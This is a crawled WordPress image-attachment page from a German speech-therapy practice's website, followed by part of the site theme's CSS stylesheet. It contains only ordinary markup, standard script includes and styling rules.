<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-583 has-sub-menu"><a title="Behandlung" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Behandlung</a>
<ul  class=" sub-menu">
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Diagnostik" href="https://stammingerlogopaedie.de/diagnostik/">Diagnostik</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a title="Therapie" href="https://stammingerlogopaedie.de/therapie/">Therapie</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a title="Behandlungsziele" href="https://stammingerlogopaedie.de/behandlungsziele/">Behandlungsziele</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a title="Zusammenarbeit" href="https://stammingerlogopaedie.de/zusammenarbeit/">Zusammenarbeit</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a title="Behandlungsdauer" href="https://stammingerlogopaedie.de/behandlungsdauer/">Behandlungsdauer</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a title="Hausbesuche" href="https://stammingerlogopaedie.de/hausbesuche/">Hausbesuche</a></li>
</ul>
</li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581 has-sub-menu"><a title="Kinder" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Kinder</a>
<ul  class=" sub-menu">
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="Sprechstörungen" href="https://stammingerlogopaedie.de/sprechstorungen-bei-kindern/">Sprechstörungen</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a title="Sprachentwicklungsstörungen" href="https://stammingerlogopaedie.de/sprachentwicklungsverzogerungen/">Sprachentwicklungsstörungen</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a title="Stimmstörungen" href="https://stammingerlogopaedie.de/storungen-der-kinderstimme/">Stimmstörungen</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a title="Mutismus" href="https://stammingerlogopaedie.de/mutismus/">Mutismus</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a title="Myofunktionelle Störung" href="https://stammingerlogopaedie.de/myofunktionelle-storung/">Myofunktionelle Störung</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a title="Redeflussstörungen" href="https://stammingerlogopaedie.de/redeflussstorungen/">Redeflussstörungen</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a title="Hörstörungen" href="https://stammingerlogopaedie.de/horstorungen/">Hörstörungen</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a title="Fütterstörungen" href="https://stammingerlogopaedie.de/futterstorungen/">Fütterstörungen</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a title="Legasthenie" href="https://stammingerlogopaedie.de/legasthenie/">Legasthenie</a></li>
</ul>
</li>
<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-582 has-sub-menu"><a title="Erwachsene" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Erwachsene</a>
<ul  class=" sub-menu">
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Sprachstörungen – Aphasie" href="https://stammingerlogopaedie.de/sprachstorungen-bei-erwachsenen-aphasie/">Sprachstörungen – Aphasie</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a title="Sprechstörungen – Dysarthrie" href="https://stammingerlogopaedie.de/sprechstorungen-bei-erwachsenen-dysarthrie/">Sprechstörungen – Dysarthrie</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a title="Stimmstörungen – Dysphonie" href="https://stammingerlogopaedie.de/stimmstorungen-bei-erwachsenen-dysphonie/">Stimmstörungen – Dysphonie</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a title="Schluckstörungen – Dysphagie" href="https://stammingerlogopaedie.de/schluckstorungen-bei-erwachsenen-dysphagie/">Schluckstörungen – Dysphagie</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a title="Gesichtslähmung – Fazialisparese" href="https://stammingerlogopaedie.de/gesichtslahmung-fazialisparese/">Gesichtslähmung – Fazialisparese</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a title="Redeflussstörungen" href="https://stammingerlogopaedie.de/redeflussstorungen-bei-erwachsenen/">Redeflussstörungen</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785 has-sub-menu"><a title="Ratgeber" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Ratgeber</a>
<ul  class=" sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794 has-sub-menu"><a title="0-6 Monate" href="#">0-6 Monate</a>
	<ul  class=" sub-menu">
		<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a title="Informationen für Eltern" href="https://stammingerlogopaedie.de/ratgeber/informationen-fur-eltern/">Informationen für Eltern</a></li>
		<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a title="Geburt" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/">Geburt</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a title="1. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/1-monat/">1. Monat</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a title="2. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/2-monat/">2. Monat</a></li>
		<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a title="3. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/3-monat/">3. Monat</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a title="4. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/4-monat/">4. Monat</a></li>
		<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a title="5. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/5-monat/">5. Monat</a></li>
		<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a title="6. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/6-monat/">6. Monat</a></li>
	</ul>
</li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a title="12 Monate" href="https://stammingerlogopaedie.de/ratgeber/12-monate/">12 Monate</a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a title="18 Monate" href="https://stammingerlogopaedie.de/ratgeber/18-monate/">18 Monate</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a title="2 bis 3 Jahre" href="https://stammingerlogopaedie.de/ratgeber/2-bis-3-jahre/">2 bis 3 Jahre</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a title="3 bis 4 Jahre" href="https://stammingerlogopaedie.de/ratgeber/3-bis-4-jahre/">3 bis 4 Jahre</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a title="4 bis 5 Jahre" href="https://stammingerlogopaedie.de/ratgeber/4-bis-5-jahre/">4 bis 5 Jahre</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-843 has-sub-menu"><a title="Elternfragebögen" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/">Elternfragebögen</a>
	<ul  class=" sub-menu">
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="18 – 20 Monate" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/elternfragebogen-18-20-monate/">18 – 20 Monate</a></li>
		<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="30. Monat" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/elternfragebogen-30-monat/">30. Monat</a></li>
		<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="54. Monat" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/elternfragebogen-54-monat/">54. Monat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-629 has-sub-menu"><a title="Kontakt" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Kontakt</a>
<ul  class=" sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a title="Impressum" href="https://stammingerlogopaedie.de/impressum/">Impressum</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a title="Datenschutz" href="https://stammingerlogopaedie.de/datenschutz/">Datenschutz</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a title="Kontakt" href="https://stammingerlogopaedie.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a title="Links" href="https://stammingerlogopaedie.de/links/">Links</a></li>
</ul></div>							</div>
							<div class="pull-right navbar-additional">
								<div class="social-icon">
									<ul></ul>								</div>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</header>
					<div class="sub-header">
				<div class="container">
					<div class="sub-header-inner">
						<h2>therapie2 - Stamminger Logop&auml;die</h2>
						<div class="breadcrumb">
							<ol class="breadcrumb "><li><a href="https://stammingerlogopaedie.de" title="Home">Home</a></li><li><a href="https://stammingerlogopaedie.de/service/parkinson/">Parkinson</a></li><li>therapie2</li></ol>						</div>
					</div>
				</div>
			</div>
		
	<div class="main-content">
		<div class="container">
			<div class="blog-page content-overlap single-page">
				<div class="row">
					<!-- page content start -->
					<div class="col-md-9">
								<div id="post-514" class="post-514 attachment type-attachment status-inherit hentry post-single border-bottom">
						<div class="post-desk">
				<div class="post-meta">
					<span class="author"><span>Post By: </span>admin<em>/</em></span>
					<span class="date"><span>Date: </span>02 juni, 2017<em>/</em></span>
					<span class="category"><span>Category: </span><em>/</em></span>
					<span class="comment"><span>Comments: </span> 0 </span>
				</div>
				<div class="post-entry">
					<p class="attachment"><a href='https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie2.jpg'><img fetchpriority="high" decoding="async" width="300" height="203" src="https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie2-300x203.jpg" class="attachment-medium size-medium" alt="" srcset="https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie2-300x203.jpg 300w, https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie2-80x54.jpg 80w, https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie2.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
										<div class="blog-footer">
												<div class="blog-share">
							<span><i class="fa fa-tags" aria-hidden="true"></i></span>
									<ul>
			<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="https://twitter.com/intent/tweet?text=therapie2&#038;url=https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/&#038;via=Crunchify" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="https://plus.google.com/share?url=https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
			<li><a href="https://pinterest.com/pin/create/button/?url=https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
		</ul>
								</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>
	<div class="text-center pagination-two border-bottom"><nav class="navigation pagination"><div class="nav-links"><a href="https://stammingerlogopaedie.de/service/parkinson/attachment/therapie2/" class="page-numbers current"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="pagination-text">therapie2</span></a><a href="https://stammingerlogopaedie.de/service/parkinson/" class="page-numbers "><span class="pagination-text">Parkinson</span><i class="fa fa-angle-right" aria-hidden="true"></i></a></div></nav></div>	<div class="comment-form-area">
			<div id="respond" class="comment-respond">
		<div class="single-page-section-heading"><h3>Leave Your Comments</h3></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/service/parkinson/attachment/therapie2/#respond" style="display:none;">Cancel reply</a></small><form action="https://stammingerlogopaedie.de/wp-comments-post.php" method="post" id="coment-form" class="comment-form single-comment-form" novalidate><p class="comment-notes">Your email address will not be published.  </p><textarea rows="4" cols="25" id="comment" placeholder="Comment*"  name="comment" aria-required='true'></textarea><input type="text" placeholder="Name*" name="author" id="author" value=""  aria-required='true' />
<input id="email" placeholder="Email*" name="email"  type="email" value=""  aria-required='true' />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<p class="form-submit"><div class="form-btn"><input type="submit" class="btn-one" value="Submit"></div> <input type='hidden' name='comment_post_ID' value='514' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
						</div>
					<!-- page content end -->
					<!-- sidebar start -->
					<div class="col-md-3">
						
<div class="sidebar">
	<div class="widget widget_search"><form action="https://stammingerlogopaedie.de/" method="get" class="search-form"><div class="input-box">
				<input type="text" class="form-control" value="" required name="s" placeholder="Search">
				<button type="submit"><i class="fa fa-search"></i></button>
			</div></form></div><div class="widget widget_recent_comments"><div class="widget-title"><h4>Recente reacties</h4></div><ul id="recentcomments"></ul></div><div class="widget widget_archive"><div class="widget-title"><h4>Archieven</h4></div>
			<ul>
							</ul>

			</div><div class="widget widget_categories"><div class="widget-title"><h4>Categorieën</h4></div>
			<ul>
				<li class="cat-item-none">Geen categorieën</li>			</ul>

			</div><div class="widget widget_meta"><div class="widget-title"><h4>Meta</h4></div>
		<ul>
						<li><a rel="nofollow" href="https://stammingerlogopaedie.de/wp-login.php">Login</a></li>
			<li><a href="https://stammingerlogopaedie.de/feed/">Berichten feed</a></li>
			<li><a href="https://stammingerlogopaedie.de/comments/feed/">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
					</div>
					<!-- sidebar end -->
				</div>
			</div>
		</div>
	</div>
		<footer id="footer">
			<div class="container">
				<div class="footer-inner">
					<div class="footer-top">
								<div class="subscribe-form-area">
				<div class="row">
					<div class="col-md-8">
						<h3>Unser Leben ist Kommunikation. Kommunikation ist unser Leben.</h3>
					</div>
					<div class="col-md-4">
										</div>
				</div>
			</div>
													<div class="footer-widget-area">
							<div class="row">
								<div class="col-md-3"><div class="footer-widget"><div class=" widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2017/09/logo_light-1.png">
<br /><br />
<font color="white">Bei uns finden Sie einen geschützten Rahmen, in dem wir den Menschen mit seinen sprachlichen und stimmlichen Schwierigkeiten in seinem aktuellen Lebens-zusammenhang betrachten.
</div>
		</div></div></div><div class="col-md-3"><div class="footer-widget"><div class=" widget_nav_menu"><div class="widget-title"><h4>Information</h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://stammingerlogopaedie.de/lax-vox/">LAX-VOX</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://stammingerlogopaedie.de/impressum/">Impressum</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://stammingerlogopaedie.de/kontakt/">Kontakt</a></li>
</ul></div></div></div></div><div class="col-md-3"><div class="footer-widget"><div class=" widget_nav_menu"><div class="widget-title"><h4>Behandlung</h4></div><div class="menu-footer-kolom-3-container"><ul id="menu-footer-kolom-3" class="menu"><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stammingerlogopaedie.de/team/anmeldung/">Anmeldung</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stammingerlogopaedie.de/team/behandlungskosten/">Behandlungskosten</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stammingerlogopaedie.de/diagnostik/">Diagnostik</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stammingerlogopaedie.de/hausbesuche/">Hausbesuche</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stammingerlogopaedie.de/team/terminabsagen/">Terminabsagen</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stammingerlogopaedie.de/therapie/">Therapie</a></li>
</ul></div></div></div></div><div class="col-md-3"><div class="footer-widget"><div class=" widget_text"><div class="widget-title"><h4>Logopädie Stamminger</h4></div>			<div class="textwidget"><div class="finsult-address"><div class="address-block"><i class="icon-location-pin"></i><span>Marktstraße 26<br />41334 Nettetal-Lobberich </span><div class="clearfix"></div></div><div class="address-block"><i class="icon-call-out"></i><span>02153 / 8398</span><div class="clearfix"></div></div><div class="address-block"><i class="icon-envelope-open"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e0898e868fa09394818d8d898e8785928c8f878f908185848985ce8485">[email&#160;protected]</a></span><div class="clearfix"></div></div><div class="address-block"><i class="icon-clock"></i><span>Montag bis Freitag:<br />8:15 - 18:00 Uhr</span><div class="clearfix"></div></div></div></div>
		</div></div></div>							</div>
						</div>
										</div>
				</div>
			</div>
			<div class="container">
				<div class="copyright">
					<p>© 2026 - Logopädische Praxis - Sonja Stamminger.</p>
				</div>
			</div>
		</footer>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:29:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stammingerlogopaedie.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/bootstrap.min.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.countTo.js?ver=6.7.2" id="jquery-countTo-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.mixitup.js?ver=6.7.2" id="mixitup-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.magnific-popup.min.js?ver=6.7.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/owl.carousel.min.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/matchMedia.js?ver=6.7.2" id="matchMedia-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.waypoints.js?ver=6.7.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/modernizr-2.8.3.min.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/custom.js?ver=6.7.2" id="finsult-script-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40d7d9d361434601beb213450fa30448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0 on 2026-01-19 21:25:37 -->

--- FILE ---
content_type: text/css
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/style.css?ver=6.7.2
body_size: 3608
content:
/*
Theme Name: Finsult
Theme URI: http://themerail.com/wp/theme/finsult
Author: DixiPixi
Author URI: http://themeforest.net/user/dixipixi
Description: Finance and Consultancy WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: finsult
Tags: left-sidebar, custom-menu, featured-images, post-formats

*/

/*
|----------------------------------------------------------------------------
| CSS INDEX
|----------------------------------------------------------------------------

1 - Alignment

2 - Caption and Blockquote

3 - Default Widget

4 - Post & Comment Markup

5 - Footer Widget

*/



/*-----------------------
	1 - Alignment
------------------------*/
.alignnone {
    margin-top: .5em;
    margin-bottom: .5em;
	display: block;
    height: auto;
    max-width: 100%;
}
.alignleft {
	float: left;
    margin: .5em 20px .5em 0;
}
.alignright {
    float: right;
    margin: .5em 0 .5em 20px;
}
.aligncenter {
    display: block;
    float: none;
    margin-top: .5em;
    margin-right: auto!important;
    margin-bottom: .5em;
    margin-left: auto!important;
}
.post-desk,
.breadcrumb ,
.sub-header-inner h2,
.pagination-text,
.comment-area ul .media-body p {
	word-break:break-word;
}
.screen-reader-text{
	display:none;
}
.sticky{
	
}
/*-----------------------
	2 - Caption and Blockquote
------------------------*/
 .wp-caption {
    margin: 0 0 20px 0;
    padding-top: 4px;
    max-width: 100%;
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
            border-radius: 3px;
    border-image: initial;
    background-color: #ddd;
    text-align: center;
}
 .wp-caption img {
    max-width: 98%;
    height: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:before,
.posted-on:before,
.author-link:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}
.wp-caption-text{
	font-size: 14px;
	font-size: 1.4rem;
}
.sidebar-gallery .flickr_badge_image{
	display:inline;
}
#main-content{
	word-break: break-word;
}
/*-----------------------
	3 - Default Widget
------------------------*/
.textwidget img{
	height:100%;
	width:100%;
	
}
.textwidget select{
	width:100%;
}
#widget-post-image{
	width:172px;
}
.container.vc_row{
    margin-left: auto !important;
    margin-right: auto !important;
}
.entry-content table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    table-layout: fixed;
    width: 100%;
}
table, th, td {
    border: 1px solid #d1d1d1;
}
th, td {
    padding: 10px !important;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
}
th, td {
    font-weight: normal;
    text-align: left;
	border-width: 0 1px 1px 0;
}
/*-----------------------
	4 - Post & Comment Markup
------------------------*/
.comment-navigation .nav-links{
	margin:20px 0px;
}
.comment-navigation .nav-links .nav-next{
	float:right;
}
.comment-navigation .nav-links .nav-previous{
	float:left;
}
.comment-info img{
	max-width:100%;
}

.post-password-form label {
    color: #686868;
    display: block;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-size: 13px;
    font-size: 24px;
    line-height: 1.6153846154;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.post-password-form input[type="password"] {
    margin-top: 20px;
	background: #f7f7f7;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #d1d1d1;
    border-radius: 2px;
    color: #686868;
    width: 100%;
}
.post-password-form input[type="submit"] {
	background-color: #444444;
	background: #1a1a1a;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-weight: 700;
    letter-spacing: 0.046875em;
    line-height: 1;
    padding: 0.84375em 0.875em 0.78125em;
    text-transform: uppercase;
}
.post-navigation .nav-links{
	margin-bottom: 20px;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-previous{
	display: inline-block;
}
.post-navigation .nav-next{
	float:right;
}
.comment-reply{
	margin-bottom:10px;
}
.comment-respond span.required,
.comment-respond sup{
	color:#f7505a;
	font-weight:bold;
}
.comment-respond .form-sec1{
	margin-top:20px;
}
.comment-thread h3 {
    margin-top: 70px;
}
.comment-thread .media{
	margin:10px 0px;
}
.widget_tag_cloud{
	display:inline-block;
}
.widget_tag_cloud a {

}
.tagcloud a,
.widget_tag_cloud a {
    margin-right: 5px;
    margin-bottom: 8px;
    display: inline-block;
    padding: 0 10px;
    line-height: 26px !important;
    position: relative;
    border: 1px solid #eeeeee;
    transition: all .5s ease-in-out;
     -webkit-transition: all .5s ease-in-out;
      -moz-transition: all .5s ease-in-out;
}
.single-blog-post .tagcloud {
    display: inline;
}
.tagcloud a:hover,
.widget_tag_cloud a:hover {
    border-color: #ffaf36;
}
.post-entry iframe,
.post-desk iframe{
	max-width:100%;
}
ol.breadcrumb  li:last-child{
	color: #ffaf36;
}
li.media{
	/*margin-left:30px;*/
}
.color-white-down {
    color: #e6ebff !important;
}
.vc_column-inner{
	padding-top: 0px !important;
}
#footer2 .footer-widget.border,
#footer2 .footer-widget.border .social-effect,
#footer2 .footer-widget.border p {
	text-align: center !important;
}
.vc_column_container>.vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

/**** post  ****/
.single-blog-post .post-desk p {
    margin-bottom: 20px !important;
}
.blog-post ul,
.single-blog-post ul { 
   list-style-type: disc; 
   list-style-position: inside; 
}
.blog-post ol,
.single-blog-post ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
}
.blog-post ul ul,
.single-blog-post ul ul,
.blog-post ol ul,
.single-blog-post ol ul { 
   list-style-type: circle; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.blog-post ol ol, 
.single-blog-post ol ol, 
.blog-post ul ol,
.single-blog-post ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.single-blog-post .post-desk h1, 
.single-blog-post .post-desk h2, 
